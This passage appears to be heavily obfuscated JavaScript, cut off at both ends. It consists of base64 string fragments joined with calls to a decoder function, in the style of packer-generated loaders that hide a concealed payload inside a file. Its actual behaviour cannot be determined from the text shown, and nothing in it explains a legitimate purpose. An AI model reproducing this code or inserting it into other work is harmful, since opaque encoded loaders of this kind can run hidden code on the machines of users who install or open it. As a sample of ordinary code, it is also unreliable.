weDc2NywnbnFEQicpK0soMHg2MDQ'+'sJzYlXmsnKStLKDB4NzY2LCdYN1MhJykr'+'SygweDJmOCwnZzlKMCcpK0soMHgyZTQsJ'+'zZCM3knKStLKDB4MzE3LCdnOUowJykrSy'+_0x6340847w(0x2c3)+_0x6340847w(0x25f)+'eDU2NywnbjlBVScpK0soMHg0ZTEsJ0JzS'+_0x6340847w(0x2bf)+_0x6340847w(0x214)+_0x6340847w(0x302)+'MiwnRUtvKScpK0soMHg0NzYsJ1BTIWInK'+'StLKDB4NmNiLCdNMkNuJykrSygweDYyMi'+'wnQl5ZaScpK0soMHgyM2QsJ3RIdmgnKSt'+_0x6340847w(0x28a)+'ZW9ATicpK0soMHgzMWUsJ245QVUnKStLK'+'DB4Nzg3LCcwOXcpJykrSygweDIxMCwnRX'+_0x6340847w(0x2c8)+'4MjczLCdNMkNuJykrSygweDVhMCwnXUlo'+'WCcpK0soMHgyNWIsJ09JbnUnKStLKDB4M'+'zc4LCducURCJykrSygweDQyYSwnXUloWC'+'cpK0soMHg3NTMsJyY2d0cnKStLKDB4NjB'+'iLCdDcUF4JykrSygweDFmZCwnKWFaRCcp'+'K0soMHgzNzMsJ0JzSXonKStLKDB4MzUzL'+_0x6340847w(0x3c1)+'soMHg1ZTAsJ0JUZ0wnKStLKDB4NzA5LCd'+'NMkNuJykrSygweDJmZSwnVENIWicpK0so'+'MHg1ODYsJ0EwaDQnKStLKDB4NmEwLCdRe'+_0x6340847w(0x309)+'gyZGQsJ01i')+('UHYnKStLKDB4NDYyLCcmNndHJykrSygwe'+'DJlZSwnaEtBaCcpK0soMHg3MzAsJzA5dy'+'knKStLKDB4NWQxLCdtNlY4JykrSygweDM'+'zZCwnbjlBVScpK0soMHg2MjQsJ3lnTl0n'+'KStLKDB4NjQ3LCdReE1WJykrSygweDY2N'+'ywnT0ludScpK0soMHg3MzksJylhWkQnKS'+'tLKDB4NzNjLCdab1tmJykrSygweDQ3MSw'+'nQTBoNCcpK0soMHg0MWUsJyomJEEnKStL'+_0x6340847w(0x275)+'SlDIScpK0soMHgyMTQsJ290dlknKStLKD'+'B4NGNlLCd6M1ljJykrSygweDI5ZSwnYip'+_0x6340847w(0x3b7)+'MWYwLCdBMGg0JykrSygweDJiMiwnR2wkZ'+'icpK0soMHgyMWYsJ25xREInKStLKDB4Mm'+'NhLCdFdl5TJykrSygweDUyZiwnTWJQdic'+'pK0soMHgzZTQsJ1pvW2YnKStLKDB4NjEy'+_0x6340847w(0x2fa)+'0soMHg2MDMsJ2Jqb2MnKStLKDB4NGI3LC'+_0x6340847w(0x359)+'rSygweDVlNiwnJjZ3RycpK0soMHg2MTgs'+'J290dlknKStLKDB4NGYyLCc5SDRQJykrS'+'ygweDI4MywnYmpvYycpK0soMHgxZGYsJ0'+'lGalQnKStLKDB4MWZlLCc2QjN5JykrSyg'+'weDJmNywnbnFEQicpK0soMHgyYzEsJ1F4'+_0x6340847w(0x394)+'DJkNiwnI2oocScpK0soMHg0NjgsJ3RIdm'+'gnKStLKDB4NWNmLCdUQ0haJykrSygweDI'+'zYywnXUloWCcpK0soMHg3NDcsJ05LXU4n'+'KStLKDB4Njg3LCdGbGptJykrSygweDIzZ'+'iwnOE1tRCcpK0soMHgzYWEsJ09JbnUnKS'+'tLKDB4MjRh')+('LCdnOUowJykrSygweDRjMSwnNkIzeScpK'+_0x6340847w(0x2a1)+'c5KUMhJykrSygweDNmYSwnVENIWicpK0s'+'oMHg2MTAsJ10qI3AnKStLKDB4N2FjLCc2'+_0x6340847w(0x27a)+_0x6340847w(0x35f)+_0x6340847w(0x38e)+'0MjgsJ0NxQXgnKStLKDB4MmQ4LCdGbGpt'+'JykrSygweDc2YiwnOSlDIScpK0soMHg3M'+'GEsJ0VLbyknKStLKDB4NTQ5LCdHbCRmJy'+'krSygweDczNCwnNkIzeScpK0soMHgyMDI'+'sJylhWkQnKStLKDB4NzY1LCdOS11OJykr'+'SygweDJjNSwnWm9bZicpK0soMHg3NWMsJ'+'0JeWWknKStLKDB4NmM2LCdUQ0haJykrSy'+'gweDYxNiwnQTBoNCcpK0soMHg3NTgsJ0J'+'eWWknKStLKDB4NDQxLCdlb0BOJykrSygw'+'eDZhZiwnQ3FBeCcpK0soMHgyMWMsJ0V2X'+'lMnKSsnSl0nKSxkW0soMHgyNTYsJ3RIdm'+'gnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+_0x6340847w(0x366)+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGRbSygweDU3OSwnNkIzeScpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxK3I7fSx'+'kW0soMHgyZDMsJ1F4TVYnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcStyO30sZFtLK'+'DB4MzUyLCdoUWZ6JyldPUsoMHgzYjMsJ2'+'hLQWgnKSsncy8nLGRbSygweDMzYywnQTB'+'oNCcpXT1LKDB4NmI0LCdDcUF4JykrSygw'+_0x6340847w(0x371)+'0wnKStLKDB4NGI2LCc2QjN5JykrSygweD'+'Q4MiwnOE1t')+(_0x6340847w(0x2af)+'jVjLCdJRmpUJykrSygweDM0YSwnUFMhYi'+'cpK0soMHg3N2YsJ0NxQXgnKStLKDB4NTZ'+'kLCduZVJFJykrSygweDYxNCwnOE1tRCcp'+'K0soMHg2MGUsJ0hrRDYnKStLKDB4MjE4L'+'CdoQEJvJykrSygweDZlOSwnNiVeaycpK0'+'soMHg3M2EsJ0lGalQnKStLKDB4MjQxLCd'+'Cc0l6JykrSygweDYxZSwnb3R2WScpK0so'+'MHgzMTQsJ0VLbyknKStLKDB4NjhlLCdRe'+'E1WJykrSygweDUyMiwnOUg0UCcpK0soMH'+'g1YTQsJ2VvQE4nKStLKDB4MzlmLCd6M1l'+'jJykrSygweDU1YywnZW9ATicpK0soMHg2'+'M2UsJ0lGalQnKStLKDB4NjIwLCdCc0l6J'+'ykrSygweDQ0MiwnXUloWCcpK0soMHg2MT'+'UsJ00yQ24nKStLKDB4NGFmLCd6M1ljJyk'+'rSygweDU3ZCwnI2oocScpK0soMHg0ZmYs'+'J2hAQm8nKStLKDB4MzVlLCcjaihxJykrS'+'ygweDIyNiwnTyNicicpK0soMHg2NjMsJ0'+'5LXU4nKStLKDB4MzBiLCddSWhYJykrSyg'+'weDM3OSwnQnNJeicpK0soMHgxZmMsJ202'+_0x6340847w(0x37f)+'DNhMywnbmVSRScpK0soMHgzNDIsJ2VvQE'+'4nKStLKDB4MzgxLCcmNndHJykrSygweDU'+'wYywnWDdTIScpK0soMHg2ZTUsJyF4TjMn'+'KStLKDB4NWU3LCcheE4zJykrSygweDYwN'+_0x6340847w(0x22c)+'tLKDB4MjQ2LCcwOXcpJykrSygweDRkMCw'+'nXSojcCcpK0soMHgyNjQsJ0VLbyknKStL'+'KDB4NzEwLCd6M1ljJykrSygweDI5OCwne'+'jNZYycpK0soMHg3NGUsJ0lGalQnKStLKD'+'B4NThjLCc5')+(_0x6340847w(0x265)+'HgyZDEsJ2c5SjAnKStLKDB4NjM0LCdDcU'+'F4JykrSygweDU5OSwnb3R2WScpK0soMHg'+_0x6340847w(0x3ab)+'JykrSygweDNlZSwnejNZYycpK0soMHgzZ'+'jcsJ2hLQWgnKStLKDB4MmM0LCc5SDRQJy'+'krSygweDNlMywnTTJDbicpK0soMHgzMTM'+'sJ0VLbyknKStLKDB4MzQ1LCddKiNwJykr'+'SygweDJjZSwnbnFEQicpK0soMHg0ZjMsJ'+_0x6340847w(0x285)+_0x6340847w(0x3dd)+_0x6340847w(0x3c8)+_0x6340847w(0x276)+_0x6340847w(0x3c0)+'MwNiwnJVldNScpK0soMHgyNzAsJ25xREI'+'nKStLKDB4MWQ1LCclWV01JykrSygweDI2'+'ZCwnJVldNScpK0soMHg0M2YsJ245QVUnK'+'StLKDB4NmZmLCdYN1MhJykrSygweDIxNi'+'wnZW9ATicpK0soMHg2OTIsJ11JaFgnKSt'+_0x6340847w(0x2ff)+'Q3FBeCcpK0soMHgzMjUsJzhNbUQnKStLK'+_0x6340847w(0x1e0)+'ZqVCcpK0soMHg3NTIsJ00yQ24nKStLKDB'+'4MjQzLCdoUWZ6JykrSygweDM2NiwnSUZq'+'VCcpK0soMHgyNjgsJ08jYnInKStLKDB4N'+'GUzLCdab1tmJykrSygweDZjNSwnWm9bZi'+'cpK0soMHg0YmIsJ0dsJGYnKStLKDB4NWM'+'1LCdab1tmJykrSygweDM4MCwnRUtvKScp'+'K0soMHg2ZTAsJ0dsJGYnKStLKDB4NjAyL'+'CdQUyFiJykrSygweDNjMCwnb3R2WScpK0'+'soMHg2ODIs')+(_0x6340847w(0x249)+'ygweDU1MSwnR2wkZicpK0soMHgzNDksJ0'+_0x6340847w(0x2da)+'weDUzZSwnbmVSRScpK0soMHg0ZWEsJ01i'+'UHYnKStLKDB4NjkxLCdUQ0haJykrSygwe'+'DMwOSwnQlRnTCcpK0soMHgyZWQsJ3ozWW'+'MnKStLKDB4M2I0LCdFdl5TJykrSygweDR'+_0x6340847w(0x236)+_0x6340847w(0x313)+'CwnVENIWicpK0soMHgxZjEsJ0JeWWknKS'+'tLKDB4NjVjLCdab1tmJykrSygweDIxMyw'+'nKWFaRCcpK0soMHgzNjksJ10qI3AnKStL'+'KDB4NGIwLCcpYVpEJykrSygweDYyMSwna'+'EBCbycpK0soMHg3YWEsJ0Zsam0nKStLKD'+'B4M2Q4LCclWV01JykrSygweDVmZiwnaEt'+_0x6340847w(0x304)+'MjUyLCcmNndHJykrSygweDUzYiwnQnNJe'+'icpK0soMHg2ZTIsJyomJEEnKStLKDB4Nm'+'QwLCcpYVpEJykrSygweDc1ZCwnKiYkQSc'+'pK0soMHgyYWQsJ0dsJGYnKStLKDB4N2Ey'+_0x6340847w(0x2ac)+_0x6340847w(0x3cb)+_0x6340847w(0x386)+_0x6340847w(0x200)+_0x6340847w(0x372)+'Hg1NGEsJyY2d0cnKStLKDB4NjI4LCdGbG'+'ptJykrSygweDQ5ZiwnQTBoNCcpK0soMHg'+'xZjQsJ25lUkUnKStLKDB4NmE3LCdFS28p'+'JykrSygweDJhMCwnbmVSRScpK0soMHg0M'+'DEsJ1F4TVYnKStLKDB4Mjg1LCd6M1ljJy'+_0x6340847w(0x212))+('YSwnXUloWCcpK0soMHgyZGUsJ10qI3AnK'+_0x6340847w(0x323)+'wnQlRnTCcpK0soMHg2OGYsJ0NxQXgnKSt'+'LKDB4NTVkLCdFdl5TJykrSygweDZkNiwn'+'OSlDIScpK0soMHg1NjIsJ3RIdmgnKStLK'+'DB4MmRiLCd5Z05dJykrSygweDVhNywnTk'+'tdTicpK0soMHg3MjEsJ00yQ24nKStLKDB'+'4NDI0LCducURCJykrSygweDQwYywnZW9A'+'TicpK0soMHg1N2UsJ3ozWWMnKStLKDB4N'+'TM3LCdReE1WJykrSygweDIzOSwnYipHeS'+'cpK0soMHg1ZGUsJ0hrRDYnKStLKDB4NTc'+'zLCdlb0BOJykrSygweDM0ZiwnTktdTicp'+'K0soMHg1YjgsJ0JeWWknKStLKDB4NmIyL'+'CdtNlY4JykrSygweDNkMCwnQ3FBeCcpK0'+'soMHg0ZDcsJ08jYnInKStLKDB4NGQ0LCc'+'2QjN5JykrSygweDNiZiwnQTBoNCcpK0so'+_0x6340847w(0x2d1)+'05dJykrSygweDNmMSwnVENIWicpK0soMH'+'gzOWEsJzA5dyknKStLKDB4NWQ2LCdUQ0h'+'aJykrSygweDIyNSwnOE1tRCcpK0soMHg2'+'OWIsJ2hAQm8nKStLKDB4NGY0LCc5SDRQJ'+_0x6340847w(0x357)+'ksJ0JeWWknKStLKDB4MjIzLCdIa0Q2Jyk'+'rSygweDNkZCwnZzlKMCcpK0soMHgyZjMs'+'J1RDSFonKStLKDB4NmUzLCducURCJykrS'+_0x6340847w(0x29e)+_0x6340847w(0x316)+_0x6340847w(0x2b9)+'VjgnKStLKDB4NmM0LCdQUyFiJykrSygwe'+'DUzNSwnbmVSRScpK0soMHg1NjEsJ202Vj'+'gnKStLKDB4')+(_0x6340847w(0x2b6)+'CcpK0soMHgzOTcsJ2hLQWgnKStLKDB4Nm'+'QzLCdiam9jJykrSygweDVmNSwnQnNJeic'+'pK0soMHg0NTIsJ0NxQXgnKStLKDB4NjMw'+_0x6340847w(0x36d)+'yhLKDB4MjFlLCdYN1MhJykrSygweDYzYi'+'wnQnNJeicpK0soMHgyMzMsJ00yQ24nKSt'+'LKDB4NmQ1LCddKiNwJykrSygweDZmMCwn'+'ZzlKMCcpK0soMHgzMTgsJ3lnTl0nKStLK'+'DB4MzNiLCdUQ0haJykrSygweDY1ZCwnZz'+'lKMCcpK0soMHg0MTYsJ0JUZ0wnKStLKDB'+'4MjI4LCdNYlB2JykrSygweDU4ZSwnJjZ3'+'RycpK0soMHg1NTQsJ1F4TVYnKStLKDB4N'+_0x6340847w(0x3a1)+_0x6340847w(0x280)+_0x6340847w(0x368)+'K0soMHgxZTEsJ0JUZ0wnKStLKDB4M2UxL'+'CdtNlY4JykrSygweDY5MywnI2oocScpK0'+_0x6340847w(0x298)+'6M1ljJykrSygweDUxOCwnUFMhYicpK0so'+'MHg1MzgsJyY2d0cnKStLKDB4MmI1LCdCX'+'llpJykrSygweDc5OCwnQ3FBeCcpK0soMH'+_0x6340847w(0x2bb)+'yJykrSygweDIzNiwnQTBoNCcpK0soMHg3'+'N2UsJ0NxQXgnKStLKDB4MzIyLCdoUWZ6J'+'ykrSygweDUxYiwnbnFEQicpK0soMHg2N2'+'IsJ10qI3AnKStLKDB4NzE1LCdReE1WJyk'+_0x6340847w(0x274)+'J3RIdmgnKStLKDB4NDMxLCduOUFVJykrS'+_0x6340847w(0x2c0)+'02VjgnKStL')+('KDB4MzFkLCdCXllpJykrSygweDM4ZSwnJ'+'jZ3RycpK0soMHgzZDMsJ1BTIWInKStLKD'+'B4MzM0LCdQUyFiJykrSygweDc5Ziwnbjl'+'BVScpK0soMHg3ODEsJ00yQ24nKStLKDB4'+_0x6340847w(0x2e0)+_0x6340847w(0x3c9)+_0x6340847w(0x2f5)+'pK0soMHgyNGMsJ2Jqb2MnKStLKDB4Njc3'+_0x6340847w(0x26f)+'0soMHg0ZGQsJ1BTIWInKStLKDB4NWE1LC'+'duOUFVJykrSygweDRkMiwndEh2aCcpK0s'+'oMHg2ODksJzkpQyEnKStLKDB4MjQ4LCdU'+_0x6340847w(0x1ee)+'Hg2NTIsJ2hRZnonKStLKDB4MmZhLCc2JV'+'5rJykrSygweDYyYywnTWJQdicpK0soMHg'+_0x6340847w(0x3d6)+'JykrSygweDNmNiwnT0ludScpK0soMHg2N'+'jAsJ1pvW2YnKStLKDB4NGI5LCdtNlY4Jy'+'krSygweDUxOSwnXSojcCcpK0soMHg1OWU'+_0x6340847w(0x32f)+'SygweDYwNSwnQlRnTCcpK0soMHg2MzcsJ'+_0x6340847w(0x375)+'gweDM1YiwnZzlKMCcpK0soMHgyN2MsJzh'+_0x6340847w(0x318)+'eDVjMSwnTktdTicpK0soMHg2ZTcsJyVZX'+'TUnKStLKDB4MjU4LCduOUFVJykrSygweD'+_0x6340847w(0x367)+'nKStLKDB4MzM5LCcmNndHJykrSygweDYx'+'MywnXSojcCcpK0soMHg1NGIsJ1RDSFonK'+'StLKDB4NjhkLCcqJiRBJykrSygweDY2Yy'+'wnWDdTIScp')+(_0x6340847w(0x35a)+'CcqJiRBJykrSygweDNiNiwnJjZ3RycpK0'+'soMHg2NDQsJ0JeWWknKStLKDB4NzZkLCd'+'YN1MhJykrSygweDNkZiwnOUg0UCcpK0so'+_0x6340847w(0x20d)+'UMhJykrSygweDc0YiwnSUZqVCcpK0soMH'+_0x6340847w(0x23b)+'vJykrSygweDQ5OSwnOUg0UCcpK0soMHgy'+'YmYsJ08jYnInKStLKDB4NDMyLCc5KUMhJ'+_0x6340847w(0x1e6)+'ksJzYlXmsnKStLKDB4NDVlLCdtNlY4Jyk'+'rSygweDJiNCwnOE1tRCcpK0soMHg2Zjks'+'J0V2XlMnKStLKDB4NTA0LCdnOUowJykrS'+'ygweDRlZiwnNiVeaycpK0soMHg2OTcsJ1'+'pvW2YnKStLKDB4MjI0LCd6M1ljJykrSyg'+_0x6340847w(0x207)+'QyEnKStLKDB4NWIxLCcpYVpEJykrSygwe'+'DUxYywnTWJQdicpK0soMHg2ZjQsJ10qI3'+'AnKStLKDB4NzBkLCdnOUowJykrSygweDZ'+'hNiwnbnFEQicpK0soMHgzNmMsJ01iUHYn'+'KStLKDB4MmVhLCdYN1MhJykrSygweDZjY'+'SwnOSlDIScpK0soMHg1OTAsJzYlXmsnKS'+'tLKDB4NGM1LCdoUWZ6JykrSygweDY1OCw'+'nQlRnTCcpK0soMHg1ZjIsJ2Jqb2MnKStL'+'KDB4NGNkLCc4TW1EJykrSygweDZjYywnK'+'iYkQScpK0soMHg3MzcsJ0lGalQnKStLKD'+'B4NDQ0LCc2JV5rJykrSygweDQzYSwnKiY'+'kQScpK0soMHg3N2QsJyF4TjMnKStLKDB4'+_0x6340847w(0x314)+'icpK0soMHgyZWIsJ11JaFgnKStLKDB4M2'+'I1LCc5KUMh')+('JykrSygweDU3YSwnOSlDIScpK0soMHg2N'+'mIsJ1pvW2YnKStLKDB4NGFlLCdCXllpJy'+_0x6340847w(0x39f)+'sJ2hLQWgnKStLKDB4MmJlLCducURCJykr'+'SygweDMwOCwnNkIzeScpK0soMHg0ZmMsJ'+'2hLQWgnKStLKDB4NjAxLCdDcUF4JykrSy'+'gweDY4YywnWDdTIScpK0soMHg3YTEsJ2V'+'vQE4nKStLKDB4MjlhLCc2JV5rJykrSygw'+'eDM1MSwnVENIWicpK0soMHg3NjQsJ25xR'+'EInKStLKDB4NmQ4LCduOUFVJykrSygweD'+'NjNiwnR2wkZicpK0soMHg1NGUsJ05LXU4'+_0x6340847w(0x1e9)+'NCwnOE1tRCcpK0soMHgzZDcsJ10qI3AnK'+_0x6340847w(0x232)+'wnTktdTicpK0soMHg0NzIsJ3lnTl0nKSt'+_0x6340847w(0x38b)+'ZzlKMCcpK0soMHg3NzksJ0JUZ0wnKStLK'+'DB4MzhhLCdIa0Q2JykrSygweDI0MCwnWD'+'dTIScpK0soMHg1ODgsJyY2d0cnKStLKDB'+_0x6340847w(0x3de)+'dicpK0soMHgzMzUsJ0lGalQnKStLKDB4M'+_0x6340847w(0x39d)+'cpK0soMHgyNjMsJyY2d0cnKStLKDB4NzU'+'wLCdUQ0haJykrSygweDI5NCwnNiVeaycp'+'K0soMHg0YWQsJ2hLQWgnKStLKDB4NDAzL'+_0x6340847w(0x1f5)+_0x6340847w(0x2be)+'Fdl5TJykrSygweDQ1ZCwneWdOXScpK0so'+'MHg1ZWUsJ05LXU4nKStLKDB4M2U4LCcja'+_0x6340847w(0x2b2)+'g2NGMsJ0lG')+('alQnKStLKDB4NzllLCdCVGdMJykrSygwe'+'DNiYSwnRXZeUycpK0soMHgzNWMsJ3lnTl'+'0nKStLKDB4NTdjLCdQUyFiJykrSygweDR'+'iMywnRXZeUycpK0soMHgyNGUsJ2Jqb2Mn'+_0x6340847w(0x224)+_0x6340847w(0x1fb)+_0x6340847w(0x376)+'nb3R2WScpK0soMHgyNmMsJ1BTIWInKStL'+'KDB4MmFiLCduOUFVJykrSygweDIwNiwnZ'+'W9ATicpK0soMHg1NjgsJ3RIdmgnKStLKD'+'B4NGIyLCc5SDRQJykrSygweDI4NywnejN'+'ZYycpK0soMHg0ODQsJ2Jqb2MnKStLKDB4'+'NWI5LCdoS0FoJykrSygweDQxYywnQnNJe'+'icpKSsoSygweDVmZCwneWdOXScpK0soMH'+'g3NzcsJ0hrRDYnKStLKDB4M2Q0LCdCVGd'+'MJykrSygweDRjNywnJVldNScpK0soMHg2'+'MWYsJ2hLQWgnKStLKDB4Njk0LCd6M1ljJ'+_0x6340847w(0x26d)+'EsJyF4TjMnKStLKDB4NDY5LCdnOUowJyk'+'rSygweDUxYSwnTktdTicpK0soMHgyMmYs'+'JzYlXmsnKStLKDB4NzdjLCdiam9jJykrS'+'ygweDVkYywnejNZYycpK0soMHgyZDUsJ0'+'lGalQnKStLKDB4NmE5LCdtNlY4JykrSyg'+_0x6340847w(0x362)+'alQnKStLKDB4NWM0LCdIa0Q2JykrSygwe'+'DU4MiwnUXhNVicpK0soMHg3NzMsJ0JeWW'+'knKStLKDB4MmYyLCdBMGg0JykrSygweDR'+_0x6340847w(0x2c2)+_0x6340847w(0x3cf)+'SwnTTJDbicpK0soMHg0YzYsJ01iUHYnKS'+_0x6340847w(0x2d9))+('LCdFS28pJykrSygweDVlOCwnKWFaRCcpK'+'0soMHg3YTQsJ2hRZnonKStLKDB4NjI3LC'+_0x6340847w(0x3b6)+'oMHg2YmEsJ0hrRDYnKStLKDB4NzFhLCc5'+'KUMhJykrSygweDNhZCwnI2oocScpK0soM'+'HgzZjMsJ290dlknKStLKDB4MzYwLCdoQE'+_0x6340847w(0x235)+'3YTgsJyVZXTUnKStLKDB4M2FmLCd5Z05d'+'JykrSygweDUyYSwnTWJQdicpK0soMHg0M'+'zYsJ2hAQm8nKStLKDB4NGI0LCdIa0Q2Jy'+'krSygweDNlYywnJVldNScpK0soMHg2MWM'+'sJ202VjgnKStLKDB4NmRiLCdoUWZ6Jykr'+'SygweDQwZSwnWDdTIScpK0soMHg1YjUsJ'+'yVZXTUnKStLKDB4NWI2LCdPI2JyJykrSy'+_0x6340847w(0x293)+_0x6340847w(0x2db)+'eDViZCwnb3R2WScpK0soMHg2MGYsJ08jY'+'nInKStLKDB4MjY1LCdReE1WJykrSygweD'+'U2YSwnXSojcCcpK0soMHg2NTMsJ0dsJGY'+_0x6340847w(0x3ad)+'OSwnZW9ATicpK0soMHgyYjAsJ202VjgnK'+'StLKDB4MjExLCdoS0FoJykrSygweDViMy'+'wnR2wkZicpK0soMHgzOTMsJ1pvW2YnKSt'+'LKDB4MzhkLCdOS11OJykrSygweDU2OSwn'+'TTJDbicpK0soMHgyMjcsJzlINFAnKStLK'+'DB4NDgxLCdYN1MhJykrSygweDc4OCwnWD'+'dTIScpK0soMHgyYTEsJ08jYnInKStLKDB'+'4NzhlLCcmNndHJykrSygweDZmYSwneWdO'+'XScpK0soMHgzYTgsJ0hrRDYnKStLKDB4N'+'GE5LCdNYlB2JykrSygweDQ3NCwnSUZqVC'+'cpK0soMHgy')+(_0x6340847w(0x3ca)+_0x6340847w(0x2d7)+'csJ2hRZnonKStLKDB4MjA1LCdPSW51Jyk'+'rSygweDRiZiwnSUZqVCcpK0soMHgyOWQs'+'JzhNbUQnKStLKDB4NTI1LCdlb0BOJykrS'+'ygweDZjOSwnbmVSRScpK0soMHgzODUsJ2'+_0x6340847w(0x29f)+_0x6340847w(0x2ce)+_0x6340847w(0x290)+'DU2MCwnKWFaRCcpK0soMHgzNmUsJ1g3Uy'+'EnKStLKDB4NmNkLCdPI2JyJykrSygweDU'+'0NCwnbmVSRScpK0soMHgzZDEsJylhWkQn'+_0x6340847w(0x351)+_0x6340847w(0x339)+'tLKDB4NWFjLCcqJiRBJykrSygweDJlMyw'+'nSGtENicpK0soMHgyY2QsJ1F4TVYnKStL'+'KDB4NWIyLCcqJiRBJykrSygweDMyNywna'+_0x6340847w(0x2e2)+'B4M2Q1LCc5SDRQJykrSygweDUyOCwnUXh'+'NVicpK0soMHgxZTYsJ202VjgnKStLKDB4'+'NjMyLCducURCJykrSygweDc4NCwnbmVSR'+'ScpK0soMHgxZGIsJ1g3UyEnKStLKDB4Mz'+_0x6340847w(0x269)+'pK0soMHgzZjAsJ1BTIWInKStLKDB4Njlm'+'LCd6M1ljJykrSygweDc2MCwnTktdTicpK'+'0soMHg3MzMsJzlINFAnKStLKDB4NzNlLC'+'dOS11OJykrSygweDZlZiwnI2oocScpK0s'+'oMHg3MTcsJyomJEEnKStLKDB4M2I3LCdC'+'XllpJykrSygweDU1MywnWDdTIScpK0soM'+'Hg0YzIsJ0dsJGYnKStLKDB4Nzg5LCcjai'+'hxJykrSygw')+(_0x6340847w(0x251)+'kQnKStLKDB4MWViLCdJRmpUJykrSygweD'+'FlZCwnbnFEQicpK0soMHg2YjgsJ1g3UyE'+_0x6340847w(0x2a6)+_0x6340847w(0x33f)+'StLKDB4NWY0LCdiKkd5JykrSygweDc2OC'+'wnTktdTicpK0soMHg2ZDEsJ3RIdmgnKSt'+'LKDB4NDNkLCddKiNwJykrSygweDY4YSwn'+'R2wkZicpK0soMHg0YzMsJ08jYnInKStLK'+'DB4NzQ5LCdiKkd5JykrSygweDI2MiwnSG'+'tENicpK0soMHg2MzksJ0lGalQnKStLKDB'+'4MmM2LCdPSW51JykrSygweDY2MSwnbTZW'+_0x6340847w(0x25d)+'jAzLCdnOUowJykrSygweDQxMSwnNiVeay'+_0x6340847w(0x317)+_0x6340847w(0x2fe)+'K0soMHg1NjUsJyNqKHEnKStLKDB4MzQ2L'+'CdCXllpJykrSygweDVkNCwnTTJDbicpK0'+'soMHgyZWYsJ0hrRDYnKStLKDB4MmEzLCd'+'CVGdMJykrSygweDRlYiwnUFMhYicpK0so'+'MHg2ZWIsJ0lGalQnKStLKDB4NjQ2LCdFd'+'l5TJykrSygweDY3NiwnaEBCbycpK0soMH'+'gzMzYsJ0hrRDYnKStLKDB4NzI2LCclWV0'+'1JykrSygweDFlMiwnI2oocScpK0soMHg0'+'ZmUsJzZCM3knKStLKDB4NmQyLCdnOUowJ'+'ykrSygweDZmNSwnIXhOMycpK0soMHg0ND'+'AsJ2VvQE4nKStLKDB4NTliLCcwOXcpJyk'+'rSygweDc5MywnZzlKMCcpK0soMHg1ZGQs'+'J1RDSFonKStLKDB4MmE4LCdUQ0haJykrS'+'ygweDI2OSwnSUZqVCcpK0soMHg3MTksJy'+'omJEEnKStL')+('KDB4MzQ4LCdBMGg0JykrSygweDUyMSwnQ'+'TBoNCcpK0soMHgzODksJ3RIdmgnKStLKD'+'B4MzUwLCdHbCRmJykrSygweDJhNSwnejN'+'ZYycpK0soMHgyNGIsJ245QVUnKStLKDB4'+'MjE5LCdPSW51JykrSygweDQzMCwnaEtBa'+'CcpK0soMHgyOTcsJylhWkQnKStLKDB4Nz'+_0x6340847w(0x29c)+'pK0soMHgzYjgsJ0hrRDYnKStLKDB4NWI3'+'LCdGbGptJykrSygweDJjMCwnQl5ZaScpK'+'0soMHg3MmYsJzYlXmsnKStLKDB4NjA5LC'+'dHbCRmJykrSygweDFlYywnTktdTicpK0s'+'oMHg1OGYsJ2c5SjAnKStLKDB4NDc4LCdN'+_0x6340847w(0x3d2)+'HgzY2IsJ1RDSFonKStLKDB4NmY4LCdPI2'+_0x6340847w(0x22a)+'yN2IsJyVZXTUnKStLKDB4NDk4LCcmNndH'+'JykrSygweDY0YSwnTktdTicpK0soMHg1Y'+'mYsJyNqKHEnKStLKDB4NTdmLCdtNlY4Jy'+'krSygweDI1OSwnRUtvKScpK0soMHg0YTI'+'sJyVZXTUnKStLKDB4M2MzLCdnOUowJykr'+_0x6340847w(0x24b)+'05LXU4nKSkrKEsoMHg1M2QsJzlINFAnKS'+'tLKDB4MzZiLCdOS11OJykrSygweDQ2ZSw'+'nOSlDIScpK0soMHg0OTAsJ0JzSXonKStL'+_0x6340847w(0x216)+'XhOMycpK0soMHg3OGYsJ0NxQXgnKStLKD'+'B4NGE0LCdoS0FoJykrSygweDQwMiwnbjl'+'BVScpK0soMHg2N2UsJ0VLbyknKStLKDB4'+_0x6340847w(0x1f2)+'ScpK0soMHgyOWIsJ25lUkUnKStLKDB4NW'+'M2LCdUQ0ha')+('JykrSygweDNjYywnOE1tRCcpK0soMHgzM'+_0x6340847w(0x320)+'krSygweDNjMSwnZzlKMCcpK0soMHg0OTY'+_0x6340847w(0x287)+'SygweDU4OSwnSUZqVCcpK0soMHgxZjMsJ'+'08jYnInKStLKDB4NWJlLCdCXllpJykrSy'+_0x6340847w(0x1f6)+'qb2MnKStLKDB4NTFmLCduZVJFJykrSygw'+'eDNiMiwnTyNicicpK0soMHgzMGMsJ3lnT'+'l0nKStLKDB4MzU0LCdFS28pJykrSygweD'+'NmMiwndEh2aCcpK0soMHgyNDQsJyVZXTU'+'nKStLKDB4MzU4LCdoQEJvJykrSygweDY2'+'NCwnZzlKMCcpK0soMHg2YzcsJyNqKHEnK'+_0x6340847w(0x230)+'wnTWJQdicpK0soMHgzOTksJyF4TjMnKSt'+'LKDB4NTA5LCc4TW1EJykrSygweDIzOCwn'+'Wm9bZicpK0soMHg3N2EsJ1g3UyEnKStLK'+_0x6340847w(0x310)+'MhYicpK0soMHg1YzgsJzZCM3knKStLKDB'+_0x6340847w(0x20b)+'KScpK0soMHg3NjMsJ0VLbyknKSksZFtLK'+_0x6340847w(0x334)+'1JaFgnKStLKDB4MmZmLCdYN1MhJykrJ25'+'nJyxkW0soMHg2NGYsJ0V2XlMnKV09ZnVu'+'Y3Rpb24ocSxyLHMsdCx1LHYseCx5LHosQ'+'SxCKXtyZXR1cm4gcShyLHMsdCx1LHYseC'+'x5LHosQSxCKTt9LGRbSygweDRiZSwnbnF'+_0x6340847w(0x1db)+_0x6340847w(0x22d)+_0x6340847w(0x21b)+'gpe3JldHVy')+('biBxKHIscyx0LHUsdix4KTt9LGRbSygwe'+_0x6340847w(0x3a0)+'Iscyx0LHUpe3JldHVybiBxKHIscyx0LHU'+'pO30sZFtLKDB4NTQwLCdCc0l6JyldPUso'+_0x6340847w(0x208)+'2JyJykrSygweDIxNSwndEh2aCcpKyddJy'+_0x6340847w(0x24f)+'5NCwnZzlKMCcpK0soMHgyNDcsJ10qI3An'+'KStLKDB4NDBkLCddKiNwJykrSygweDY4M'+_0x6340847w(0x1e8)+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+_